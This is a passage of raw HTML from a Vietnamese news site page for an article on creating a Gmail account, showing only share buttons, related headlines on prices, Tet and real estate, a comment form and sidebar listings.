href="mailto:enteryour@addresshere.com?subject=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20t%E1%BA%A1o%20t%C3%A0i%20kho%E1%BA%A3n%20Gmail%20m%E1%BB%9Bi%20mi%E1%BB%85n%20ph%C3%AD%20nhanh%20nh%E1%BA%A5t&amp;body=Check%20this%20out:%20https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/&amp;media=https://express24h.net/wp-content/uploads/2021/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-17.jpg&amp;description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20t%E1%BA%A1o%20t%C3%A0i%20kho%E1%BA%A3n%20Gmail%20m%E1%BB%9Bi%20mi%E1%BB%85n%20ph%C3%AD%20nhanh%20nh%E1%BA%A5t" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20t%E1%BA%A1o%20t%C3%A0i%20kho%E1%BA%A3n%20Gmail%20m%E1%BB%9Bi%20mi%E1%BB%85n%20ph%C3%AD%20nhanh%20nh%E1%BA%A5t" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->
 
 <footer class="entry-meta text-left">
 <div class="danh-muc"><span class="title">Danh mục:</span>  <a href="https://express24h.net/tin-tuc-su-kien/" rel="category tag">Tin tức - sự kiện</a></div> </footer><!-- .entry-meta -->
<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/ban-cach-de-can-gio-moi-nam-don-40-trieu-khach-du-lich/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/cangio-18532776.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/ban-cach-de-can-gio-moi-nam-don-40-trieu-khach-du-lich/"><h4 class="tieu-de-bai-viet">Bàn cách để Cần Giờ mỗi năm đón 40 triệu khách du lịch</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-dau-hom-nay-30-1-tiep-tuc-tang/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gia-dau-the-gioi-hom-nay-tiep-tuc-tang-anh-minh-hoa-reuters-06484663.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-dau-hom-nay-30-1-tiep-tuc-tang/"><h4 class="tieu-de-bai-viet">Giá xăng dầu hôm nay 30/1: Tiếp tục tăng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/don-tet-binh-ngo-mua-phao-hoa-bo-quoc-phong-o-dau-tai-ha-noi/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/phaohoa0-23003444.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/don-tet-binh-ngo-mua-phao-hoa-bo-quoc-phong-o-dau-tai-ha-noi/"><h4 class="tieu-de-bai-viet">Đón Tết Bính Ngọ, mua pháo hoa Bộ Quốc phòng ở đâu tại Hà Nội?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-hom-nay-30-1-roi-tu-do-tu-dinh-lich-su/"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gia-vang-hom-nay-05415582.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-hom-nay-30-1-roi-tu-do-tu-dinh-lich-su/"><h4 class="tieu-de-bai-viet">Giá vàng hôm nay 30/1: Rơi tự do từ đỉnh lịch sử</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/lang-la-dong-vao-vu-thu-hoach-tet-nguoi-trong-hai-tien-moi-tay/"><img width="658" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20658%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/screenshot_1769736569.png" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/screenshot_1769736569.png 658w, https://express24h.net/wp-content/uploads/2026/01/screenshot_1769736569-300x200.png 300w" sizes="auto, (max-width: 658px) 100vw, 658px" /></a>
            </div>
             <a href="https://express24h.net/lang-la-dong-vao-vu-thu-hoach-tet-nguoi-trong-hai-tien-moi-tay/"><h4 class="tieu-de-bai-viet">Làng lá dong vào vụ thu hoạch Tết, người trồng &#8216;hái tiền&#8217; mỏi tay</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/tin-nong-24-gio-qua-tuyen-an-tu-hinh-ke-sat-hai-2-nguoi-trong-gia-dinh-vo-cu-tin-moi-vu-cu-ba-bi-nu-giup-viec-bao-hanh/"><img width="1020" height="765" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20765%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gfgdfgdfg-1024x768.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/gfgdfgdfg-1024x768.webp 1024w, https://express24h.net/wp-content/uploads/2026/01/gfgdfgdfg-300x225.webp 300w, https://express24h.net/wp-content/uploads/2026/01/gfgdfgdfg-768x576.webp 768w, https://express24h.net/wp-content/uploads/2026/01/gfgdfgdfg-1536x1152.webp 1536w, https://express24h.net/wp-content/uploads/2026/01/gfgdfgdfg.webp 1920w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
            </div>
             <a href="https://express24h.net/tin-nong-24-gio-qua-tuyen-an-tu-hinh-ke-sat-hai-2-nguoi-trong-gia-dinh-vo-cu-tin-moi-vu-cu-ba-bi-nu-giup-viec-bao-hanh/"><h4 class="tieu-de-bai-viet">TIN NÓNG 24 GIỜ QUA: Tuyên án tử hình kẻ sát hại 2 người trong gia đình vợ cũ; tin mới vụ cụ bà bị nữ giúp việc bạo hành</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/mien-tay-sap-co-sieu-du-an-lon-nhat-lich-su-62-ty-usd-do-vingroup-cua-ty-phu-pham-nhat-vuong-dau-tu-dat-tai-thanh-pho-truc-thuoc-trung-uong/"><img width="270" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1769646078217-17696460785581433822584.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/mien-tay-sap-co-sieu-du-an-lon-nhat-lich-su-62-ty-usd-do-vingroup-cua-ty-phu-pham-nhat-vuong-dau-tu-dat-tai-thanh-pho-truc-thuoc-trung-uong/"><h4 class="tieu-de-bai-viet">Miền Tây sắp có siêu dự án lớn nhất lịch sử 6,2 tỷ USD do Vingroup của tỷ phú Phạm Nhật Vượng đầu tư, đặt tại thành phố trực thuộc Trung ương</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chuyen-gia-khuyen-nghi-4-nhom-san-pham-cho-trung-tam-tai-chinh-quoc-te-tp-hcm/"><img width="300" height="136" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20136%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/tttcqt281-20510434.png" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/chuyen-gia-khuyen-nghi-4-nhom-san-pham-cho-trung-tam-tai-chinh-quoc-te-tp-hcm/"><h4 class="tieu-de-bai-viet">Chuyên gia khuyến nghị 4 nhóm sản phẩm cho Trung tâm tài chính quốc tế TP.HCM</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-hom-nay-29-1-vuot-5-400-usd-ounce-lap-dinh-cao-chua-tung-co/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/vang-duc-8-06125474.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-hom-nay-29-1-vuot-5-400-usd-ounce-lap-dinh-cao-chua-tung-co/"><h4 class="tieu-de-bai-viet">Giá vàng hôm nay 29/1: Vượt 5.400 USD/ounce, lập đỉnh cao chưa từng có</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chieu-nay-gia-xang-dau-du-bao-dong-loat-tang/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/xang-06132533.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/chieu-nay-gia-xang-dau-du-bao-dong-loat-tang/"><h4 class="tieu-de-bai-viet">Chiều nay, giá xăng dầu dự báo đồng loạt tăng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chiem-nguong-tuong-ngua-duc-tu-gan-17-cay-bac-gia-gan-tram-trieu-dong/"><img width="660" height="439" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20660%20439%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/screenshot_1769650607.png" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/screenshot_1769650607.png 660w, https://express24h.net/wp-content/uploads/2026/01/screenshot_1769650607-300x200.png 300w" sizes="auto, (max-width: 660px) 100vw, 660px" /></a>
            </div>
             <a href="https://express24h.net/chiem-nguong-tuong-ngua-duc-tu-gan-17-cay-bac-gia-gan-tram-trieu-dong/"><h4 class="tieu-de-bai-viet">Chiêm ngưỡng tượng ngựa đúc từ gần 17 cây bạc, giá gần trăm triệu đồng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/fed-giu-nguyen-lai-suat/"><img width="720" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20720%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/fedkggiamlaisuatsss-08065801.png" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/fedkggiamlaisuatsss-08065801.png 720w, https://express24h.net/wp-content/uploads/2026/01/fedkggiamlaisuatsss-08065801-300x180.png 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a>
            </div>
             <a href="https://express24h.net/fed-giu-nguyen-lai-suat/"><h4 class="tieu-de-bai-viet">Fed giữ nguyên lãi suất</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gioi-dau-tu-dang-san-lung-du-an-nao-de-don-song-apec-phu-quoc/"><img width="250" height="157" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20250%20157%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/photo1769573398004-1769573398081225565818-17695775698681142222236.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gioi-dau-tu-dang-san-lung-du-an-nao-de-don-song-apec-phu-quoc/"><h4 class="tieu-de-bai-viet">Giới đầu tư đang “săn lùng” dự án nào để đón sóng APEC Phú Quốc?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/canh-bo-hoang-tai-du-an-biet-thu-lien-ke-tung-xay-chui-ban-sai/"><img width="270" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1769559106976-17695591082662034823379.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/canh-bo-hoang-tai-du-an-biet-thu-lien-ke-tung-xay-chui-ban-sai/"><h4 class="tieu-de-bai-viet">Cảnh bỏ hoang tại dự án biệt thự, liền kề từng ‘xây chui, bán sai’</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-dau-ngay-mai-du-bao-tang-tro-lai/"><img width="648" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20648%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/mduc3574-09470949.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/mduc3574-09470949.webp 648w, https://express24h.net/wp-content/uploads/2026/01/mduc3574-09470949-300x200.webp 300w" sizes="auto, (max-width: 648px) 100vw, 648px" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-dau-ngay-mai-du-bao-tang-tro-lai/"><h4 class="tieu-de-bai-viet">Giá xăng dầu ngày mai dự báo tăng trở lại</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/thu-thiem-long-thanh-cai-mep-tam-giac-chien-luoc-cho-phat-trien-tp-hcm-moi/"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/thanhuyhopcaucangiothuthiemsss-16040989.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/thu-thiem-long-thanh-cai-mep-tam-giac-chien-luoc-cho-phat-trien-tp-hcm-moi/"><h4 class="tieu-de-bai-viet">Thủ Thiêm &#8211; Long Thành &#8211; Cái Mép, tam giác chiến lược cho phát triển TP.HCM mới</h4>
                        </a>
            </li>
            </ul></div> 
		
		Bạn đang xem <strong>Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất</strong>trên Express 24h chuyên trang tin tức uy tín hàng đầu việt nam

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#respond" style="display:none;">Hủy</a></small></h3><form action="https://express24h.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='4319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="https://saigonland.org.vn/"><img width="768" height="960" src="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg" class="image wp-image-50265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg 768w, https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1-240x300.jpg 240w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></aside><aside id="categories-3" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục bài viết</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://express24h.net/tin-bat-dong-san/">Bất động sản</a> (2.437)
</li>
	<li class="cat-item cat-item-36"><a href="https://express24h.net/cong-nghe/">Công nghệ</a> (96)
</li>
	<li class="cat-item cat-item-3982"><a href="https://express24h.net/gia-vang/">Giá vàng</a> (547)
</li>
	<li class="cat-item cat-item-4031"><a href="https://express24h.net/giao-thong/">Giao thông</a> (152)
</li>
	<li class="cat-item cat-item-11"><a href="https://express24h.net/gioi-thieu/">Giới thiệu</a> (28)
</li>
	<li class="cat-item cat-item-4028"><a href="https://express24h.net/kinh-te/">Kinh tế</a> (1.787)
</li>
	<li class="cat-item cat-item-4037"><a href="https://express24h.net/long-nguyen/">Long Nguyên</a> (17)
</li>
	<li class="cat-item cat-item-4026"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a> (186)
</li>
	<li class="cat-item cat-item-2"><a href="https://express24h.net/phap-luat/">Pháp luật</a> (198)
</li>
	<li class="cat-item cat-item-4035"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a> (9)
</li>
	<li class="cat-item cat-item-38"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">Tài chính, chứng khoáng</a> (1.445)
</li>
	<li class="cat-item cat-item-4024"><a href="https://express24h.net/tin-bat-dong-san/thanh-pho-tan-uyen/">Thành phố Tân Uyên</a> (53)
</li>
	<li class="cat-item cat-item-1368"><a href="https://express24h.net/the-thao/">Thể Thao</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://express24h.net/tieng-anh-hang-hai/">Tiếng Anh hàng hải</a> (22)
</li>
	<li class="cat-item cat-item-39"><a href="https://express24h.net/tin-60s/">Tin 60s</a> (1.155)
</li>
	<li class="cat-item cat-item-8"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a> (135)
</li>
	<li class="cat-item cat-item-35"><a href="https://express24h.net/tin-tuc-su-kien/tin-quoc-te/">Tin quốc tế</a> (233)
</li>
	<li class="cat-item cat-item-34"><a href="https://express24h.net/tin-tuc-su-kien/tin-trong-nuoc/">Tin trong nước</a> (1.552)
</li>
	<li class="cat-item cat-item-1"><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức &#8211; sự kiện</a> (7.309)
</li>
	<li class="cat-item cat-item-4034"><a href="https://express24h.net/tu-vi/">Tử vi</a> (47)
</li>
	<li class="cat-item cat-item-4025"><a href="https://express24h.net/tuyen-sinh/">Tuyển sinh</a> (11)
</li>
	<li class="cat-item cat-item-4033"><a href="https://express24h.net/video/">Video</a> (30)
</li>
	<li class="cat-item cat-item-4029"><a href="https://express24h.net/y-te/">Y tế</a> (18)
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/cangio-18532776-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/ban-cach-de-can-gio-moi-nam-don-40-trieu-khach-du-lich/" title="Bàn cách để Cần Giờ mỗi năm đón 40 triệu khách du lịch">Bàn cách để Cần Giờ mỗi năm đón 40 triệu khách du lịch</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/ban-cach-de-can-gio-moi-nam-don-40-trieu-khach-du-lich/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/gia-dau-the-gioi-hom-nay-tiep-tuc-tang-anh-minh-hoa-reuters-06484663-150x150.jpeg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-xang-dau-hom-nay-30-1-tiep-tuc-tang/" title="Giá xăng dầu hôm nay 30/1: Tiếp tục tăng">Giá xăng dầu hôm nay 30/1: Tiếp tục tăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-xang-dau-hom-nay-30-1-tiep-tuc-tang/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/phaohoa0-23003444-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/don-tet-binh-ngo-mua-phao-hoa-bo-quoc-phong-o-dau-tai-ha-noi/" title="Đón Tết Bính Ngọ, mua pháo hoa Bộ Quốc phòng ở đâu tại Hà Nội?">Đón Tết Bính Ngọ, mua pháo hoa Bộ Quốc phòng ở đâu tại Hà Nội?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/don-tet-binh-ngo-mua-phao-hoa-bo-quoc-phong-o-dau-tai-ha-noi/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/gia-vang-hom-nay-05415582-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-vang-hom-nay-30-1-roi-tu-do-tu-dinh-lich-su/" title="Giá vàng hôm nay 30/1: Rơi tự do từ đỉnh lịch sử">Giá vàng hôm nay 30/1: Rơi tự do từ đỉnh lịch sử</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-vang-hom-nay-30-1-roi-tu-do-tu-dinh-lich-su/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/screenshot_1769736569-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/lang-la-dong-vao-vu-thu-hoach-tet-nguoi-trong-hai-tien-moi-tay/" title="Làng lá dong vào vụ thu hoạch Tết, người trồng &#8216;hái tiền&#8217; mỏi tay">Làng lá dong vào vụ thu hoạch Tết, người trồng &#8216;hái tiền&#8217; mỏi tay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/lang-la-dong-vao-vu-thu-hoach-tet-nguoi-trong-hai-tien-moi-tay/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/gfgdfgdfg-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/tin-nong-24-gio-qua-tuyen-an-tu-hinh-ke-sat-hai-2-nguoi-trong-gia-dinh-vo-cu-tin-moi-vu-cu-ba-bi-nu-giup-viec-bao-hanh/" title="TIN NÓNG 24 GIỜ QUA: Tuyên án tử hình kẻ sát hại 2 người trong gia đình vợ cũ; tin mới vụ cụ bà bị nữ giúp việc bạo hành">TIN NÓNG 24 GIỜ QUA: Tuyên án tử hình kẻ sát hại 2 người trong gia đình vợ cũ; tin mới vụ cụ bà bị nữ giúp việc bạo hành</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/tin-nong-24-gio-qua-tuyen-an-tu-hinh-ke-sat-hai-2-nguoi-trong-gia-dinh-vo-cu-tin-moi-vu-cu-ba-bi-nu-giup-viec-bao-hanh/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/avatar1769668589288-1769668589883940526384-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/gia-lai-manh-tay-chan-gom-dat-trai-phep-quanh-du-an-nang-luong/" title="Gia Lai mạnh tay chặn gom đất trái phép quanh dự án năng lượng">Gia Lai mạnh tay chặn gom đất trái phép quanh dự án năng lượng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/gia-lai-manh-tay-chan-gom-dat-trai-phep-quanh-du-an-nang-luong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/avatar1769668749862-1769668750334219278425-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
